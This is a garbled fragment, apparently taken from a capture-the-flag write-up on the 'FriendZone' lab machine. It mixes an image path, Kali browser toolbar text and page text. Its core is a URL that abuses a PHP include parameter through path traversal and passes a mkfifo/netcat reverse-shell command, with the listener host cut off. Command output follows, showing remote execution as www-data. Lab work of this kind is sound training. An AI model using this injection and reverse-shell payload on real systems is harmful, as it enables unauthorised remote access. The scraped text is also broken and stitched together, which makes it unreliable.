 https://administrator1.friendzone.red/dashboard.php?image_id&pagename=../../../etc/Development/dr4ks&cmd=rm%20/tmp/f;mkfifo%20/tmp/f;cat%20/tmp/f|/bin/sh%20-i%202%3E%261|nc%20
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec revshell
Smart photo script for friendzone corp !
* Note : we are dealing with a beginner php developer and the application is not tested yet !
Something went worng ! , the script include wrong param !
uid=33(www-data) gid=33(www-data) groups=33(www-data)